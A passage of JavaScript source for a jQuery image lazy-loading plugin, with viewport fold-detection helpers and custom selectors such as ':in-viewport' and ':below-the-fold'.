	var $window = $(window);

	$.fn.lazyload = function(options) {
		var elements = this;
		var $container;
		var settings = {
			threshold: 0,
			failure_limit: 0,
			event: "scroll",
			effect: "show",
			container: window,
			data_attribute: "original",
			skip_invisible: true,
			appear: null,
			load: null,
			placeholder: "[data-uri]"
		};

		function update() {
			var counter = 0;

			elements.each(function() {
				var $this = $(this);
				if (settings.skip_invisible && !$this.is(":visible")) {
					return;
				}
				if ($.abovethetop(this, settings) || $.leftofbegin(this, settings)) { /* Nothing. */
				} else if (!$.belowthefold(this, settings) && !$.rightoffold(this, settings)) {
					$this.trigger("appear"); /* if we found an image we'll load, reset the counter */
					counter = 0;
				} else {
					if (++counter > settings.failure_limit) {
						return false;
					}
				}
			});

		}

		if (options) { /* Maintain BC for a couple of versions. */
			if (undefined !== options.failurelimit) {
				options.failure_limit = options.failurelimit;
				delete options.failurelimit;
			}
			if (undefined !== options.effectspeed) {
				options.effect_speed = options.effectspeed;
				delete options.effectspeed;
			}

			$.extend(settings, options);
		}

		/* Cache container as jQuery as object. */
		$container = (settings.container === undefined || settings.container === window) ? $window : $(settings.container);

		/* Fire one scroll event per scroll. Not one scroll event per image. */
		if (0 === settings.event.indexOf("scroll")) {
			$container.bind(settings.event, function() {
				return update();
			});
		}

		this.each(function() {
			var self = this;
			var $self = $(self);

			self.loaded = false;

			/* If no src attribute given use data:uri. */
			if ($self.attr("src") === undefined || $self.attr("src") === false) {
				if ($self.is("img")) {
					$self.attr("src", settings.placeholder);
				}
			}

			/* When appear is triggered load original image. */
			$self.one("appear", function() {
				if (!this.loaded) {
					if (settings.appear) {
						var elements_left = elements.length;
						settings.appear.call(self, elements_left, settings);
					}
					$("<img />").bind("load", function() {

						var original = $self.attr("data-" + settings.data_attribute);
						$self.hide();
						if ($self.is("img")) {
							$self.attr("src", original);
						} else {
							$self.css("background-image", "url('" + original + "')");
						}
						$self[settings.effect](settings.effect_speed);

						self.loaded = true;

						/* Remove image from array so it is not looped next time. */
						var temp = $.grep(elements, function(element) {
							return !element.loaded;
						});
						elements = $(temp);

						if (settings.load) {
							var elements_left = elements.length;
							settings.load.call(self, elements_left, settings);
						}
					}).attr("src", $self.attr("data-" + settings.data_attribute));
				}
			});

			/* When wanted event is triggered load original image */
			/* by triggering appear.                              */
			if (0 !== settings.event.indexOf("scroll")) {
				$self.bind(settings.event, function() {
					if (!self.loaded) {
						$self.trigger("appear");
					}
				});
			}
		});

		/* Check if something appears when window is resized. */
		$window.bind("resize", function() {
			update();
		});

		/* With IOS5 force loading images when navigating with back button. */
		/* Non optimal workaround. */
		if ((/(?:iphone|ipod|ipad).*os 5/gi).test(navigator.appVersion)) {
			$window.bind("pageshow", function(event) {
				if (event.originalEvent && event.originalEvent.persisted) {
					elements.each(function() {
						$(this).trigger("appear");
					});
				}
			});
		}

		/* Force initial check if images should appear. */
		$(document).ready(function() {
			update();
		});

		return this;
	};

	/* Convenience methods in jQuery namespace.           */
	/* Use as  $.belowthefold(element, {threshold : 100, container : window}) */

	$.belowthefold = function(element, settings) {
		var fold;

		if (settings.container === undefined || settings.container === window) {
			fold = (window.innerHeight ? window.innerHeight : $window.height()) + $window.scrollTop();
		} else {
			fold = $(settings.container).offset().top + $(settings.container).height();
		}

		return fold <= $(element).offset().top - settings.threshold;
	};

	$.rightoffold = function(element, settings) {
		var fold;

		if (settings.container === undefined || settings.container === window) {
			fold = $window.width() + $window.scrollLeft();
		} else {
			fold = $(settings.container).offset().left + $(settings.container).width();
		}

		return fold <= $(element).offset().left - settings.threshold;
	};

	$.abovethetop = function(element, settings) {
		var fold;

		if (settings.container === undefined || settings.container === window) {
			fold = $window.scrollTop();
		} else {
			fold = $(settings.container).offset().top;
		}

		return fold >= $(element).offset().top + settings.threshold + $(element).height();
	};

	$.leftofbegin = function(element, settings) {
		var fold;

		if (settings.container === undefined || settings.container === window) {
			fold = $window.scrollLeft();
		} else {
			fold = $(settings.container).offset().left;
		}

		return fold >= $(element).offset().left + settings.threshold + $(element).width();
	};

	$.inviewport = function(element, settings) {
		return !$.rightoffold(element, settings) && !$.leftofbegin(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
	};

	/* Custom selectors for your convenience.   */
	/* Use as $("img:below-the-fold").something() or */
	/* $("img").filter(":below-the-fold").something() which is faster */

	$.extend($.expr[":"], {
		"below-the-fold": function(a) {
			return $.belowthefold(a, {
				threshold: 0
			});
		},
		"above-the-top": function(a) {
			return !$.belowthefold(a, {
				threshold: 0
			});
		},
		"right-of-screen": function(a) {
			return $.rightoffold(a, {
				threshold: 0
			});
		},
		"left-of-screen": function(a) {
			return !$.rightoffold(a, {
				threshold: 0
			});
		},
		"in-viewport": function(a) {
			return $.inviewport(a, {
				threshold: 0
			});
		},
		/* Maintain BC for couple of versions. */
		"above-the-fold": function(a) {
			return !$.belowthefold(a, {
				threshold: 0
			});
		},
		"right-of-fold": function(a) {
			return $.rightoffold(a, {
				threshold: 0
			});
		},
		"left-of-fold": function(a) {
			return !$.rightoffold(a, {
				threshold: 0
			});
		}
	});

})(jQuery, window, document);